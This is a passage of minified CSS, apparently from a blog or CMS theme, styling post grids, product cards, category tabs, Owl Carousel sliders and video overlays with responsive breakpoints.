15px;text-align:justify;word-wrap:break-word}.fall-title-img{font-weight:700}.archive-content-fall{color:#999;text-align:justify;word-wrap:break-word;padding:0 15px 9px}.fall-off{opacity:0}.fall-on{opacity:1;-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}#post-fall .grid-title{height:auto;padding:5px 0}.fall-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.fall-img a img{float:left;max-width:100%;width:100%;height:auto}.picture-box{background:#fff;margin:0 0 10px;padding:0;overflow:hidden;border:1px solid #ececec;border-radius:8px}.picture-img{max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.5s;transition-duration:.5s}.picture-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.picture-img a{border-radius:8px 8px 0 0}.picture-title a{text-align:center;line-height:45px;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;display:block}#tao .site-main,.picture-area .site-main{display:flex;flex-wrap:wrap;justify-content:left;margin:0 -4px}.ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show{position:relative;float:left;min-height:1px;margin:0;padding:0 5px;-webkit-transition-duration:.5s;transition-duration:.5s}.filters-post{background:#fff;padding:20px;border:1px solid #ececec;border-radius:2px}.grid-cat-4 .ajax-grid-img,.child-img-4,.grid-cat-4 .video,.grid-cat-4 .picture,.grid-cat-4 .post,.grid-cat-4 .show{width:25%}.grid-cat-5 .ajax-grid-img,.child-img-5,.grid-cat-5 .video,.grid-cat-5 .picture,.grid-cat-5 .post,.grid-cat-5 .show{width:20%}.grid-cat-6 .ajax-grid-img,.child-img-6,.grid-cat-6 .video,.grid-cat-6 .picture,.grid-cat-6 .post,.grid-cat-6 .show{width:16.66666666666667%}@media screen and (max-width:800px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:33.3333333333333333%}}@media screen and (max-width:600px){.grid-cat-4 .ajax-grid-img,.grid-cat-5 .ajax-grid-img,.grid-cat-6 .ajax-grid-img,.picture-area .video,.picture-area .picture,.picture-area .post,.picture-area .show,.child-img-box{width:50%}}@media screen and (min-width:999px){.picture-img{overflow:hidden}}@media screen and (max-width:480px){.apc-title-box{margin:2px}.home .acx-ajax-container .picture-area,.home .acx-ajax-container .picture-area .picture{margin:0}}.picture-area .post{background:0 0;border:none;border-radius:0}.grid-title{font-weight:400;line-height:25px;height:50px;margin:5px 15px;overflow:hidden}.grid-inf{float:left;width:100%;color:#999;line-height:20px;margin:0 0 8px;padding:0 15px}.search .grid-inf{margin:0 0 5px}.g-cat a{color:#999;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-inf-l{float:right}.grid-inf-l .views{position:absolute;top:10px;left:20px;color:#fff;z-index:1;display:none;text-shadow:0 0 2px #000}.grid-inf .t-mark{position:absolute;top:15px;left:15px;color:#fff;font-size:14px;font-size:1.4rem;z-index:1;background:linear-gradient(to right,#fc5c7d,#6a82fb)}.grid-inf .link-inf{color:#f40;font-weight:700;width:60%;display:inline-block;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.grid-like{position:absolute;top:10px;right:20px;color:#ececec;z-index:3;display:none;text-shadow:0 0 2px #000}.grid-meta-author .meta-author-avatar{position:absolute;top:-100px;left:-5px;opacity:0;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out}.fancy-box{position:absolute;top:50%;left:50%;width:35px;height:35px;z-index:1;opacity:0;border-radius:50% !important;border:2px solid #fff;-webkit-transition:.2s all ease-in-out;transition:.2s all ease-in-out;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fancy-box:before{position:absolute;top:50%;left:50%;right:0;content:"\e614";font-family:be;font-size:16px !important;color:#fff;text-align:center;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.fall:hover .fancy-box:before,.sup:hover .meta-author-avatar{opacity:1}.sup:hover .fancy-box,.picture:hover .fancy-box,.post:hover .fancy-box{opacity:.6}.fancy-box:hover{opacity:1 !important}.nav-thumbnail .fancy-box{display:none}.grid-meta-author img{border:none}.picture-img{position:relative}.hide-box{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;pointer-events:none;transform:translateY(-100%);-webkit-transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0))}.post:hover .hide-box{-webkit-transform:translateY(0);transform:translateY(0px)}.hide-excerpt{color:#fff;font-size:13px;font-size:1.3rem;line-height:20px;padding:35px 20px}#novel{margin:0 -5px 10px 0}.novel-main{position:relative;float:left;width:20%;min-height:1px;margin:0;-webkit-transition-duration:.5s;transition-duration:.5s}.novel-box{position:relative;background:#fff;margin:0 5px 5px 0;border-radius:8px;border:1px solid #ececec}.novel-title a{width:99%;line-height:45px;font-weight:400;display:block;padding:0 10px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.novel-title a:hover{color:#333}@media screen and (max-width:1025px){.novel-main{width:25%}}@media screen and (max-width:769px){.novel-main{width:33.33333333333333333333%}}@media screen and (max-width:620px){#novel{margin:0 -4px 10px 0}.novel-main{width:50%}}.product-box{padding:10px}.product-box h2{font-size:15px;font-size:1.5rem;margin-bottom:5px;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.product-i{color:#999;height:52px;margin-bottom:5px;overflow:hidden}.taourl a{float:right;background:#f40;color:#fff;line-height:30px;margin:0 0 5px;padding:0 10px;border:1px solid #f40;border-radius:5px;box-shadow:0 1px 1px rgba(0,0,0,.1)}.taourl a:hover{background:#ff662f;color:#fff}.detail a{float:right;background:#fff;line-height:30px;margin:0 5px 5px;padding:0 10px;border-radius:5px;border:1px solid #ececec}.ded .price{float:left;width:50%;height:50px}.go-url{float:left;width:50%;margin-top:10px}.pricex{color:#f40}.pricey{font-size:12px;color:#999;display:block}.tao-img{position:relative;max-width:100%;width:100%;height:auto;overflow:hidden;-webkit-transition-duration:.3s;transition-duration:.3s}.tao-img a img{float:left;max-width:100%;width:100%;height:auto;border-radius:8px 8px 0 0}.tao-dis{position:absolute;top:15px;right:15px;background:#f40;color:#fff;padding:2px 10px;border-radius:5px}.tao-title{text-align:center;line-height:30px;margin:0 10px 5px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.archive .tao,.taocat{position:relative;background:0 0;float:left;min-height:1px;margin:0;padding:0 5px;border:none !important;-webkit-transition-duration:.5s;transition-duration:.5s}.tao-box{background:#fff;margin:0 0 10px;border:1px solid #ececec;border-radius:8px;overflow:hidden}@media screen and (min-width:1025px){.archive .tao,.taocat{width:25%}}@media screen and (max-width:1025px){.archive .tao,.taocat{width:33.33333333333333333%}}@media screen and (max-width:690px){.archive .tao,.taocat{width:50%}.ded .price{width:100%;margin:0 0 5px}.go-url{width:100%;margin:0}.detail a{float:left;margin:0 5px 5px 0}.pricey{font-size:12px;font-size:1.2rem}.product-i{display:none}}.tao-goods{margin:0 0 15px}.tao-goods .tao-img{float:left;max-width:261px;height:auto;margin:0 30px 30px 0;overflow:hidden;border-radius:5px;transition-duration:.3s}.tao-goods .tao-img a img{width:auto;height:auto;max-width:100%;-webkit-transition:-webkit-transform .3s linear;-moz-transition:-moz-transform .3s linear;-o-transition:-o-transform .3s linear;transition:transform .3s linear}.tao-goods .tao-img:hover a img{transition:All .7s ease;-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1)}.tao-goods .brief{float:left;width:50%;margin:0;padding:0 10px 10px}.tao-goods .product-m{color:#666;font-size:15px;display:block;margin:0 0 15px}.tao-goods .pricex{font-size:16px;color:#f40;display:block}.tao-goods .tao-goods ul li{font-size:14px;font-weight:400;list-style:none;border:none;line-height:180%;margin:0;box-shadow:none}.tao-goods .taourl a{float:left;background:#f40;color:#fff !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #f40;border-radius:5px}.tao-goods .taourl a:hover{background:#7ab951;border:1px solid #7ab951}.tao-goods .discount a{float:left;background:#fff;color:#444 !important;line-height:35px;margin:40px 20px 0 0;padding:0 15px;border:1px solid #ececec;border-radius:5px}.tao-goods .discount a:hover{color:#fff !important;background:#7ab951;border:1px solid #7ab951}@media screen and (max-width:640px){.tao-goods .brief{width:100%}.tao-goods .tao-img{float:inherit;margin:0 0 15px 10px}}.insets{position:relative;display:block}.img-title{position:relative;position:absolute;bottom:0;left:0;right:0;height:100%;z-index:2;opacity:0;background:#000;background:rgba(0,0,0,.5);-webkit-transition:.5s all ease-in-out;transition:.5s all ease-in-out}.img-title-t{position:absolute;top:50%;left:0;width:100%;height:50;font-size:12px;font-size:1.2rem;line-height:20px;text-align:justify;padding:5px 10px;overflow:hidden;transform:translateY(-50%);-webkit-transform:translateY(-50%)}.insets:hover .img-title{opacity:1}.img-title a,.img-title a:hover{color:#fff;display:block}#scroll{width:45px;float:right;position:fixed;right:15px;bottom:85px;z-index:8}a.fo{background:#fff;font-size:16px;color:#777;width:45px;height:45px;line-height:39px;text-align:center;vertical-align:middle;margin-top:4px;display:inline-block;cursor:pointer;border-radius:50%;border:1px solid #ececec}a.fo:hover{background:#4d8cb8;color:#fff;border:1px solid #4d8cb8;-webkit-transition:all .2s ease-in 0s;transition:all .2s ease-in 0s}.scroll-but{display:none}.scrollhide{-webkit-animation-name:fadeDwn;animation-name:fadeDwn;-webkit-animation-duration:.5s;animation-duration:.5s}@keyframes fadeDwn{from{opacity:1}to{bottom:0;opacity:0}}.scrollshow{-webkit-animation-name:fadeInUp;animation-name:fadeInUp;-webkit-animation-duration:.5s;animation-duration:.5s}.cms-cat-tab{border-radius:5px}.cms-tab-nav{background:#fff;float:left;width:100%;padding:0 10px;border:1px solid #ececec;border-bottom:none !important;border-radius:8px 8px 0 0}.cms-tab-nav a,.cms-tabs-all{position:relative;color:#888;float:left;margin:3px;padding:10px 8px;cursor:pointer;text-transform:uppercase;transition:all .2s;-webkit-transition:all .2s}.cms-tab-nav a:hover,.cms-tabs-all:hover{color:#333}.tab-but.current:hover{color:#444}.cms-ajax-area{position:relative;background:#fff;margin:0 0 10px;border:1px solid #ececec;border-top:none !important;border-radius:0 0 8px 8px}.cms-ajax-area ul li{float:left;width:50%;padding:0 20px}.lic ul .high-7 a,.lic ul .high-5 a,.lic ul .high-3 a{font-weight:700}.cms-ajax-area ul{padding:15px 0 0}.cat-tab-img-box{padding:0 13px}.cat-tab-img{position:relative;float:left;width:25%}.cat-tab-img-x4{padding:0 6px}.tab-thumbnail{overflow:hidden;border-radius:5px}.tab-thumbnail a img{float:left;width:100%;max-width:100%;height:auto;border-radius:5px}.tab-thumbnail a{border-radius:5px}.tab-but.current{color:#444;font-weight:700;transform:scale(.1);-webkit-transform:scale(1.1)}.cms-ajax-area .cat-border{border:1px solid #ececec !important;border-top:none !important}.cms-ajax-cat-cntent .ajax-loading{min-height:150px;border:none}.cms-ajax-area .grid-cat-more{margin:8px 0}.cms-ajax-cntent{display:none}@media screen and (max-width:640px){.cms-ajax-area ul li{width:100%}}.be-order-box{width:100%;margin:0 0 10px}.be-order-btu{float:left}.be-order-title{font-weight:700;padding:2px 10px}.be-order-title i{font-weight:400;margin:0 5px 0 -5px}.be-order-btu a{display:inline-block;padding:2px 8px;transition-duration:.3s;-webkit-transition-duration:.3s}.btu-order-current a{color:#444;font-weight:700;transform:scale(1.05)}.be-order-date.btu-order-current a{color:#76ac91}.be-order-modified.btu-order-current a{color:#41a0bb}.be-order-rand.btu-order-current a{color:#b78a6a}.be-order-commented.btu-order-current a{color:#c40000}.be-order-views.btu-order-current a{color:#fa9f7e}.be-order-like.btu-order-current a{color:#8e4671}.be-new-nav{width:100%;overflow:hidden;margin:0 0 10px}.new-tabs-cat{white-space:nowrap;overflow:hidden;margin:0 12px 0 0}.be-new-nav li{display:inline-block;vertical-align:middle}@media screen and (max-width:1025px){.new-tabs-cat{-webkit-overflow-scrolling:touch;overflow-x:auto}}.new-tabs-cat a,.new-tabs-all{position:relative;float:left;text-transform:uppercase;display:block;cursor:pointer;padding:2px 10px;transition:all .2s;-webkit-transition:all .2s}.new-tabs-all{padding:0 8px 2px 10px}.new-tabs-cat a:hover,.new-tabs-all:hover{transform:scale(.9);-webkit-transform:scale(.9)}.new-tabs-all-ico{float:left;display:block;margin:-1px 0 0 4px}.be-new-box{position:relative}.new-tabs-all .be{margin:0 10px 0 -5px}.ajax-cat-cntent{position:relative;margin:0 0 45px;border:none;border-radius:0 0 8px 8px}.domargin .ajax-cat-cntent .doclose.post:nth-last-child(2){border-radius:0 0 8px 8px}.new-more a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more a:hover{background:#4d8cb8;color:#fff}.ajax-cat-cntent .cat-border{border:1px solid #ececec;border-top:none}.night .ajax-cat-cntent .cat-border{border:1px solid #262626}.ajax-cat-cntent .ajax-loading{background:#fff;min-height:800px;border-radius:8px;border:1px solid #ececec}.night .ajax-cat-cntent .ajax-loading{border:none}.navigation.current,.ajax-new-cntent,.catpast{display:none}.ajax-cat-cntent-img .turn-small,.ajax-cat-cntent-img .navigation{display:none}.netcurrent{display:block}.be-new-nav-img{float:left;width:100%;margin:0 0 7px}.new-tabs-cat-img a,.new-tabs-all-img{position:relative;background:#fff;float:left;color:#555;text-align:center;display:block;cursor:pointer;overflow:hidden;margin:5px;padding:8px 15px;border-radius:8px;border:1px solid #ececec}.new-tabs-cat-img a:hover{color:#555}.new-tabs-all-img:before,.new-tabs-cat-img a:before{position:absolute;content:"";top:0;left:50%;width:50%;height:2px;margin:0 0 0 -25%;border-radius:2px;transform:scale(0);-webkit-transform:scale(0);-webkit-transition-duration:.3s;transition-duration:.3s}.tags-cat-img:hover:before,.new-tabs-all-img:hover:before,.tags-cat-img.current:before,.tags-cat-img.current:before,.new-tabs-all-img.current:before{background:linear-gradient(to right,red,#1a80ea);transform:scale(1);-webkit-transform:scale(1)}.ajax-cat-cntent-img{position:relative;float:left;width:100%;margin:0 0 45px}.new-more-img a{position:absolute;right:5px;bottom:-46px;background:#fff;display:block;margin:0 0 10px;padding:5px 10px;border-radius:100%;border:1px solid #4d8cb8}.new-more-img a:hover{background:#4d8cb8;color:#fff}.night .ajax-cat-cntent-img .cat-border,.ajax-cat-cntent-img .cat-border{border:none !important}.ajax-cat-cntent-img .ajax-loading{border:none !important}.navigation.current,.ajax-new-cntent-img,.catpast{display:none}.netcurrent{display:block}.be-new-nav-grid{float:left;text-align:center;width:100%;margin:0 0 7px}.be-new-nav-grid li{display:inline-block}.tags-cat-grid,.new-tabs-all-grid{cursor:pointer;margin:2px;padding:5px;display:inline-block;transition:transform .1s linear}.new-tabs-all-grid{padding:2px 5px}.tags-cat-grid:hover,.new-tabs-all-grid:hover,.tags-cat-grid.current,.new-tabs-all-grid.current{font-weight:700;color:#444;transform:scale(1.12)}.ajax-cat-cntent-grid{position:relative;float:left;width:100%}.night .ajax-cat-cntent-grid .cat-border,.ajax-cat-cntent-grid .cat-border{border:none}.ajax-cat-cntent-grid .ajax-loading{border-top:none}.navigation.current,.ajax-new-cntent-grid,.catpast{display:none}.netcurrent{display:block}.tab-no{max-width:80%;text-align:center;margin:0 auto;padding:10px}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.grid-carousel .owl-stage-outer{overflow:inherit}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.be-wol .owl-item img{border-radius:5px}.lazy-img img{float:left;width:100%;height:auto;max-width:100%;opacity:.5;border-radius:5px}.group-lazy-img.owl-drag,.lazy-img.owl-drag{display:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev{font:inherit;color:#fff;border:none;display:inline-block;margin:10px;padding:4px 10px;line-height:26px;border-radius:30px;background:#4d8cb8;opacity:.7}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d;-webkit-transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-dots{position:absolute;bottom:0;width:100%;max-width:100%;margin:0 auto;padding:10px 0;text-align:center;pointer-events:none;z-index:2}.slider-hot .owl-dots{position:inherit}.slider-widge .owl-dots{bottom:30px}.slider-single .owl-dots{bottom:5px;height:30px;padding:10px;overflow:hidden}.slider-single .owl-stage-outer{border-radius:5px}.owl-carousel button.owl-dot{background:0 0;color:inherit;border:none;padding:0 !important;font:inherit}.owl-dots .owl-dot span{width:12px;height:12px;margin:6px;background:#fff;display:block;pointer-events:auto;border-radius:100%;transform:scale(.6);transition:transform .4s ease-in-out;-webkit-transition:transform .4s ease-in-out;backface-visibility:visible;-webkit-backface-visibility:visible}.slider-single .owl-dots .owl-dot span{background:#999}.owl-dots .owl-dot{pointer-events:auto}.owl-dots .owl-dot.active span,.owl-dots .owl-dot:hover span{background:#4d8cb8;transform:scale(1)}.owl-dots,.owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-dots .owl-dot span:before{content:'';position:absolute;top:3px;right:3px;bottom:3px;left:3px;border-radius:100%;-webkit-animation-duration:1s;animation-duration:1s}.owl-dots .owl-dot:hover span:before,.owl-dots .owl-dot.active span:before{-webkit-animation-name:be-ripple;animation-name:be-ripple;border:1px solid #4d8cb8}.owl-nav .disabled{opacity:.5;cursor:default}.owl-nav.disabled+.owl-dots{margin-top:10px}.owl-dots .owl-dot{display:inline-block;zoom:1}.slider-current{overflow:hidden;border-radius:5px}.slide-mete{position:absolute;top:12px;right:12px;z-index:1;width:5%;height:2px;animation:fade-in;animation-duration:.5s;-webkit-animation:fade-in .5s;border-radius:5px;background:rgba(255,255,255,.8)}.slide-progress{width:0;max-width:100%;height:2px;border-radius:5px;background:#4d8cb8}.planned{width:100%;transition:width 4.5s}.again{width:0;transition:width .5s}.slider-row:hover .slide-mete,.slideshow:hover .slide-mete{display:none}.slider-row{position:relative;margin:-2px 0 0}#slideshow{position:relative;margin:0 0 10px;overflow:hidden;border-radius:8px;border:1px solid transparent}.slider-home .post,#page .slider-home .page{position:relative;background:#fff;margin:0;padding:0;border:none;border-radius:5px}.slider-home .slider-home-title{position:absolute;top:20px;left:0;background:linear-gradient(rgba(0,0,0,.7),rgba(0,0,0,0));width:100%;font-size:15px;font-size:1.5rem;color:#fff;font-weight:700;text-align:center;opacity:0;padding:20px 20px 10px;transform:translateY(-50%);-webkit-transform:translateY(-50%);-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-home:hover .slider-home-title{opacity:1}.slide-post-box{position:relative}.slide-post-box #slideshow{float:left;width:70.4%}.slide-post-main{float:right;display:inline-block;position:absolute;top:0;bottom:0;width:29.6%;margin:1px 0 10px;padding:0 0 0 10px}.slide-post-item{height:100%;display:flex;flex-direction:column}.slide-post-main .slide-post:first-child{margin:0 0 10px}.slide-post{position:relative;width:100%;height:50%;overflow:hidden;border-radius:8px;border:1px solid #ececec}.slide-post img{float:left;width:100%;height:auto;-webkit-transition-duration:.5s;transition-duration:.5s}.slide-post-txt{position:absolute;top:0;left:0;width:100%;height:100%;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:All .4s ease-in-out;-webkit-transition:All .4s ease-in-out;background:linear-gradient(rgba(0,0,0,.8),rgba(0,0,0,0)) !important}.slide-post:hover .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}.slide-post-title{position:absolute;top:50%;left:0;width:100%;color:#fff;font-weight:400;line-height:25px;height:50px;overflow:hidden;padding:0 15px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}@media screen and (max-width:768px){.slide-post-box #slideshow{width:100%}.slide-post-item{display:inline}.slide-post-main .slide-post:first-child{margin:0}.slide-post-main{display:none;width:0}.slide-post-m #slideshow{width:100%}.slide-post-m .slide-post-main{position:inherit;display:block;height:88px;width:100%;margin:0 0 10px;padding:0}.slide-post-m .slide-post{float:left;width:49%;height:100%}.slide-post-m .slide-post-main .slide-post:first-child{float:right}.slide-post-m .slide-post-txt{-webkit-transform:translateY(0%);transform:translateY(0%)}}.slider-home .owl-nav,.slider-group .owl-nav,.slider-single .owl-nav{position:absolute;top:50%;left:50%;color:#4d8cb8;text-align:center;overflow:hidden;text-decoration:none;width:100%;z-index:9999;border-radius:2px;pointer-events:none;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%)}.owl-carousel .owl-nav{display:none;animation:fade-in;animation-duration:.5s}.slider-single.owl-carousel .owl-nav{margin:-15px 0 0}.owl-carousel:hover .owl-nav{display:block}.slider-title .owl-nav{display:none !important}.owl-nav .owl-prev{float:left;pointer-events:auto}.owl-nav .owl-next{float:right;pointer-events:auto}@media screen and (max-width:480px){.owl-nav,.slider-home-title-custom,.slider-home-title{display:none}.owl-dots{padding:0}}.slider-rolling-box{background:#fff;margin:0 0 10px;padding:5px 5px 2px;border-radius:8px;border:1px solid #ececec}.be-rolling{position:relative}.be-rolling .scrolling-img{border:none !important;margin:0;padding:10px}.scrolling-thumbnail{position:relative;overflow:hidden;border-radius:5px}.hot-box .scrolling-thumbnail{border-radius:8px 8px 0 0}.be-rolling .grid-title{margin:5px 0 0}.carousel-title{text-align:left;height:42px;line-height:20px;font-weight:400;margin-top:10px;padding:0 15px;overflow:hidden}.carousel-title-c{text-align:center}.be-rolling .owl-nav{position:absolute;top:15px;right:15px}.grid-carousel-box{margin:0 0 10px;overflow:hidden}#grid-carousel{position:relative}#grid-carousel .post{padding:0}.grid-carousel-main{border-radius:8px;border:1px solid #ececec}#grid-carousel .owl-item img{border-radius:2px 2px 0 0}.grid-carousel-box{width:auto;border-radius:2px 2px 0 0}.grid-carousel-box .grid-cat-title{padding:0 0 0 10px}.slider-widge .owl-nav,.slider-hot .owl-nav,.grid-carousel-box .owl-nav{position:absolute;top:15px;right:15px}.grid-scrolling-thumbnail{overflow:hidden;border-radius:8px 8px 0 0}.grid-carousel .meta-author-avatar img{width:24px !important;border-radius:100% !important}.slider-single{overflow:hidden;padding:0 0 30px;border-radius:5px}.slider-single img.alignnone{margin:0}.slider-play{position:relative}.show-slider-img{display:flex;width:100%;height:auto;max-width:100%}.group-load img{position:relative}.slider-video-ico{background:0 0 !important;position:absolute;top:50%;left:50%;width:34px;height:34px;margin:-14px 0 0 -16px}.slider-video-a{position:absolute;top:0;left:0;width:100%;height:100%;z-index:1;background:0 0 !important}.slider-video-play{position:absolute;top:0;left:0;width:100%;height:100%;background:0 0 !important}.video-main{opacity:1;-webkit-transition:all ease-out .3s;transition:all ease-out .3s}.slider-group-main:hover .video-main{opacity:0;transform:scale(0);-webkit-transition:all ease-out .1s;transition:all ease-out .1s}.slider-video-play-show .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4)}.active .slider-video-play-show .slider-video-ico:after{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease-out .2s;transition:all .3s ease-out .2s}.slider-video-play:hover .slider-video-ico:after,.slider-play:hover .slider-video-ico:after{opacity:.8;-webkit-transform:scale(1.4);transform:scale(1.4);-webkit-transition:all ease-out .35s;transition:all ease-out .35s}.slider-video-ico:after{position:absolute;top:0;left:0;content:"\e637";font-family:be;font-size:32px !important;color:#fff;z-index:2;cursor:pointer;opacity:0;transition:opacity .3s linear;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:all ease-out .35s;transition:all ease-out .35s;text-shadow:0 0 8px rgba(0,0,0,.2)}.fancybox-slide--video{max-width:100%;height:auto}.fancybox-slide--video .fancybox-content{background:0 0;padding:10px;overflow-y:hidden;text-align:center}.fancybox-slide--video .fancybox-button{margin-top:-15px}@media screen and (max-width:1000px){.fancybox-slide--video .fancybox-button{position:absolute !important;top:18px;right:5px}}.fancybox-video{position:absolute;top:50%;left:50%;max-width:100%;height:auto;border-radius:5px;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}#slider-group{position:relative;background:#fff;width:100%;overflow:hidden;margin:0 auto}.slider-mask{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.1);pointer-events:none}.night .slider-mask{background:0 0}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);width:48%;margin:0 2% 0 0;padding:0 1%;pointer-events:none}.slider-group-main-box{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);-webkit-transform:translateX(-50%) translateY(-50%);width:100%;padding:0 5%;pointer-events:none}.g-s-l{padding:0 15%}.g-s-c{text-align:center}.small-img-box{text-align:left}.group-slider-main-body{margin:0 auto}.group-slider-main{width:100%;float:left;color:#fff}.no-small{width:99%}.big-back-img{overflow:hidden;margin-left:0;margin-right:1px;background:#fff;background-size:cover !important;background-repeat:no-repeat !important;background-position:50% 50% !important}.big-blur:after{position:absolute;left:0;top:0;content:"";width:100%;height:100%;background:inherit;filter:blur(3px);-webkit-filter:blur(3px);z-index:0}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0) translateY(-50%);-webkit-transform:translateX(0) translateY(-50%);pointer-events:none;width:48%;margin:0 2% 0 0}.group-small-img img{float:right;max-width:55%;width:55%;height:auto;border-radius:5px}.night .group-small-img img{opacity:1 !important}.group-img-more{margin:20px 0;pointer-events:auto !important}.group-img-more a{background:#fff;font-size:15px;font-size:1.5rem;color:#333 !important;text-align:center;height:40px;line-height:40px;padding:10px 20px;border-radius:5px;background:rgba(255,255,255,.7)}.group-img-more a:hover{background:rgba(255,255,255,.9)}.group-slider-content p{color:#fff;font-weight:700;line-height:150%;padding:10px 0;text-shadow:2px 2px 2px #000}.gt1{font-size:16px;font-size:1.6rem;white-space:nowrap;word-wrap:normal;text-overflow:ellipsis;overflow:hidden}.s-t-b{font-size:38px;font-size:3.8rem}.g-s-c .s-t-b{font-size:50px;font-size:5rem}.small-img-box .s-t-b{font-size:34px;font-size:3.4rem;font-weight:700}.str1,.active .group-act1{animation:fadeInRight .8s ease-out 0s;-webkit-animation:fadeInRight .8s ease-out 0s}.str2,.active .group-act2{animation:fadeInRight 1.2s ease-out 0s;-webkit-animation:fadeInRight 1.2s ease-out 0s}.str3,.active .group-act3{animation:fadeInRight 1.6s ease-out 0s;-webkit-animation:fadeInRight 1.6s ease-out 0s}.str4,.active .group-act4{animation:fadeInRight 2s ease-out 0s;-webkit-animation:fadeInRight 2s ease-out 0s}@media screen and (max-width:1400px){.g-s-l{padding:0 5%}.small-img-box .s-t-b{font-size:30px;font-size:3rem}.gt1{font-size:14px;font-size:1.4rem}.g-s-c .s-t-b,.s-t-b{font-size:32px;font-size:3.2rem}}@media screen and (max-width:1000px){.group-lazy-img,.big-back-img{height:400px !important}.small-img-box.slider-group-main-box{position:absolute;top:50%;left:96%;transform:translateX(-96%) translateY(-50%);-webkit-transform:translateX(-96%) translateY(-50%);width:65%}.group-small-img{position:absolute;top:50%;left:0;transform:translateX(0%) translateY(-50%);-webkit-transform:translateX(0%) translateY(-50%);width:30%;margin:0 0 0 3%}.group-small-img 